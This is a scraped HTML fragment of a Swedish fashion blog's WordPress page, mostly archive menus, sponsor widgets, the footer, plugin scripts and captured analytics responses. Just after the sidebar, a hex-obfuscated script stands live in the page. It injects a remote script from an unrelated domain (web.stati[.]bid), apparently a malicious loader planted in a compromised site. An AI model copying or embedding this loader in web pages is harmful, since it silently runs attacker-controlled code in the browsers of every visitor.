	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SYpoZKFK3QAZDu7CsWVzdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015322297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=4au2eb66ss&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1mmx&_cb=_dtspv.c
body_size: -286
content:
try{_dtspv.c({"b":"chrome@131"},'1mmx');}catch(e){}

--- FILE ---
content_type: text/javascript
request_url: http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28
body_size: 1905
content:
var pageid = ahcfree_ajax_front.page_id;
var page_id = (pageid.length > 0) ? pageid : ''; 
var pagetitle = ahcfree_ajax_front.page_title;
var page_title = (pagetitle.length > 0) ? pagetitle : ''; 
var posttype = ahcfree_ajax_front.post_type;
var post_type = (posttype.length > 0) ? posttype : ''; 
var referer = document.referrer;
var useragent = window.navigator.userAgent;
var servername = location.hostname;
var hostname = location.host;
var request_uri = location.pathname.substring(1);

var xhttp = new XMLHttpRequest();

xhttp.open("POST", ahcfree_ajax_front.ajax_url, true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send("action=ahcfree_track_visitor&page_id="+ page_id +"&page_title="+ page_title + "&post_type="+ post_type + "&referer="+ referer +"&useragent="+ useragent +"&servername="+ servername +"&hostname="+ hostname +"&request_uri="+request_uri);
/*

jQuery(document).ready(function ()
{			
	var pageid = ahcfree_ajax_front.page_id;
	var page_id = (pageid.length > 0) ? pageid : ''; 
	var pagetitle = ahcfree_ajax_front.page_title;
	var page_title = (pagetitle.length > 0) ? pagetitle : ''; 
	var posttype = ahcfree_ajax_front.post_type;
	var post_type = (posttype.length > 0) ? posttype : ''; 
	var referer = document.referrer;
	var useragent = window.navigator.userAgent;
	var servername = location.hostname;
	var hostname = location.host;
	var request_uri = location.pathname.substring(1);
	
	jQuery.ajax({
		type: 'POST',
		url : ahcfree_ajax_front.ajax_url,
		data: {
			'action': 'ahcfree_track_visitor',
			'page_id': page_id,
			'page_title': page_title,
			'post_type': post_type,
			'referer': referer,
			'useragent':useragent,
			'servername':servername,
			'hostname':hostname,
			'request_uri':request_uri
		},
		success: function(data){
			console.log(data);
		},
		error: function(data)
		{	
			console.log(data);
		}
	});	
});
*/

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=Aquascutum%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F13%2Faquascutum%2F%3Freplytocom%3D44465&y=&a=0&d=3.783&v=27&r=182
body_size: 61
content:
WAU_r_u('1','4vtqficnyime',0);